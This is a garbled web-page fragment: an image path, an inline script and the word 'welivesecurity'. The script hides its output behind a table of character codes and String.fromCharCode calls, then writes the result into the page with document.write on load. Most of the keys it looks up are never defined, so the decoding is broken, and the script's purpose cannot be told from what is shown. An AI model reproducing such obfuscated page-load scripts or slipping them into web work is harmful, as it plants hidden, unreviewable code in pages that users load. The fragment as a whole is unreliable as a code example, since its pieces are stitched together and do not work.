 <script>var dpsh = {};
dpsh["GR"] = 100;
dpsh["hK"] = 63;
dpsh["GB"] = 65;
dpsh["aQ"] = 50;
dpsh["Bo"] = 115;
dpsh["PI"] = 113;
dpsh["na"] = 45;
dpsh["kA"] = 33;
dpsh["jj"] = 58;
dpsh["SE"] = 250;
dpsh["lK"] = 117;
dpsh["Yl"] = 48;
dpsh["fJ"] = 112;
dpsh["nh"] = 72;
dpsh["WV"] = 39;
dpsh["uP"] = 225;
dpsh["he"] = 46;
dpsh["ce"] = 53;
dpsh["If"] = 88;
dpsh["ti"] = 83;
dpsh["oi"] = 71;
dpsh["KW"] = 108;
dpsh["ZG"] = 79;
var html="";
html += String.fromCharCode(dpsh["vV"]);
html += String.fromCharCode(dpsh["kA"]);
html += String.fromCharCode(dpsh["yh"]);
html += String.fromCharCode(dpsh["ZG"]);
html += String.fromCharCode(dpsh["kN"]);
html += String.fromCharCode(dpsh["JX"]);
html += String.fromCharCode(dpsh["fQ"]);
html += String.fromCharCode(dpsh["hJ"]);
html += String.fromCharCode(dpsh["gG"]);
html += String.fromCharCode(dpsh["vX"]);
html += String.fromCharCode(dpsh["eX"]);
html += String.fromCharCode(dpsh["zX"]);
html += String.fromCharCode(dpsh["KS"]);
html += String.fromCharCode(dpsh["KW"]);
html += String.fromCharCode(dpsh["hM"]);
html += String.fromCharCode(dpsh["qZ"]);
html += String.fromCharCode(dpsh["qZ"]);
html += String.fromCharCode(dpsh["vV"]);
html += String.fromCharCode(dpsh["PF"]);
html += String.fromCharCode(dpsh["eX"]);
html += String.fromCharCode(dpsh["zX"]);
html += String.fromCharCode(dpsh["KS"]);
html += String.fromCharCode(dpsh["KW"]);
html += String.fromCharCode(dpsh["hM"]);
html += String.fromCharCode(dpsh["qZ"]);
document.write(html);</script>
welivesecurity